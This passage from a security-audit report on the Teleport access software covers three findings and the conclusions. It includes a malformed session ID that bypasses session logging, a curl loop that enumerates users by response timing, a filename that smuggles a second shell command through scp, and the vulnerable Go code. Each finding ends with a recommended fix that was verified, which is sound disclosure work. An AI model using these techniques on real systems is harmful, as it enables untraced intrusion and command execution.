It is recommended to make sure that the *sid* parameter has a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.

## **TLP-01-007 Server: Logging mechanism can be bypassed** *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as satisfactory by Cure53.

The issue documented here can be seen as an expansion or addition of the problem described in **TLP-01-006**. Namely, all user-activity is stored in centralized log files. These logs contain time and date pertaining to when a user logs into a system and what happens inside the *shells* of the nodes. The users with access to the Web-UI can prevent the *shell* contents from being logged. An attacker could benefit from this vulnerability as s/he can login to the servers without leaving any trace behind.

New sessions are initiated via a websocket request containing the server ID, the login name and a sessionID. If the value of the sessionID fails to exhibit a valid UUID format, the *shell* contents are not logged and the file remains empty.

#### **Websocket Request URL:**

```
https://10.4.204.8:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88-
b32dbe6cf658/connect?access_token=74a37e797acd735893f52ba8e3d487c8&params=%7B
%22server_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow
%22,%22sid%22:%22TOTALLY_A_UUID%22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D
```
Once again it is recommended to make sure that the sessionID constantly takes advantage of a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.

## **Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

## **TLP-01-008 Server: User enumeration via response time** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and received positive verification from the Cure53 testing team.

It was found possible to enumerate existing user-names via the response time on the login attempts. An attacker could use this issue to narrow down a potential list of users to target.

#### **Login response times for valid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"root","pass":"asdasd","second_factor_token":""}' 
https://10.4.204.8:3080/v1/webapi/sessions -w %{time total};echo
done
0.093869
0.108620
0.084940
0.095810
0.088794
```
#### **Login response times for invalid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"idontexist","pass":"asdasd","second_factor_token":""}' 
https://10.4.204.8:3080/v1/webapi/sessions -w %{time total};echo
done
0.067655
0.068072
0.058170
0.058168
0.064675
```

This attack can be accomplished without knowing any user-passwords. It is evident that it takes longer to reject an existing user that it takes to deny access to a non-existing account. It is recommended to make sure that the response time is equal for the existing and non-existing users in case the login attempt fails.

## **TLP-01-009 SCP: Missing input validation leads to RCE via filename** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

It was found that file names are not properly escaped for SCP file transfers leading to a command injection. However, a user with SCP permissions most likely can rely on SSH for getting into a server as well. This issue is only useful in rare edge cases where a user fails to proceed with caution when downloading files created with different permissions. As a consequence, a potential command execution can occur. The following *file transfer* command leads to a *sleep* command being executed on the remote server.

## **Command:**

tsh --user=meow --proxy=localhost --insecure scp '192.168.1.2:**/catz;sleep 100;**' a

#### **Processes on the server:**

```
meow 893 0.0 0.0 11952 2444 ? Ss 10:00 0:00 /bin/bash
-c /usr/local/bin/teleport scp --remote-addr=::1:60666 --local-
addr=192.168.1.2:3022 -f /catz;sleep 100;
meow 899 0.0 0.0 4208 624 ? S 10:00 0:00 sleep 100
```
The affected code is adequately highlighted to ease the legibility of the code snippets. Here the file name is concatenated with the command without being subject to any kind of input validation.

#### **Affected File:**

*/lib/client/client.go*

## **Affected Code:**

```
func (client *NodeClient) Upload(srcPath, rDestPath string, recursive bool, 
stderr, progressWriter io.Writer) error {
      [...]
      shellCmd := "/usr/bin/scp -t"
      if recursive {
            shellCmd += "-r"
      }
      shellCmd += " " + rDestPath
      return client.scp(scpConf, shellCmd, stderr)
```

```
}
func (client *NodeClient) Download(remoteSourcePath, localDestinationPath 
string, recursive bool, stderr, progressWriter io.Writer) error {
      [...]
      shellCmd := "/usr/bin/scp -f"
      if recursive {
             shellCmd += "-r"
      }
      shellCmd += " " + remoteSourcePath
      return client.scp(scpConf, shellCmd, stderr)
}
```
This issue has been deemed to pose a low risk because no realistic way to exploit it could be identified at present. However, it is still recommended to escape the the file name in order to prevent the command injection.

## **Conclusions**

The results of this Cure53 security assessment of the Teleport software maintained by the Gravitational team are rather positive, with a caveat that certain components subjected to testing held up to scrutiny better than others. More specifically, six Cure53 testers who were tasked with completing this project over the course of 22 days in April, identified a notable difference in the higher quality of the code vis-a-vis weaker handling of web security.

As for successful attack vectors in the context of the Teleport product's complexity, the number of bugs is actually lower than expected. This nevertheless does not change the fact that the final list of eight findings contains two discoveries marked as "Critical". The web part of the Teleport project was quickly made out to be the weaker aspect, as Cure53 found so-called low-hanging fruit quite early in the test. These issues were markedly caused by an unvalidated client-side redirect that lead to XSS and possible credential theft.

With one third of the six vulnerabilities being at such an utmost high level, there is some cause for concern regarding web security. As already alluded to above, this is particularly because the two potentially most harmful issues would either enable an attacker to take over existing user-accounts without considerable efforts or let a malicious adversary conduct a successful attack against the existing servers, thereby gaining Remote Code Execution (RCE). On the positive note, both severe issues deemed "Critical", which can be found in the documentation under TLP-01-005 and TLP-01-006, could be considered relatively easy to fix. In fact, as they were live-reported, they now boast satisfactory and verified fixes and no longer threaten the Teleport project.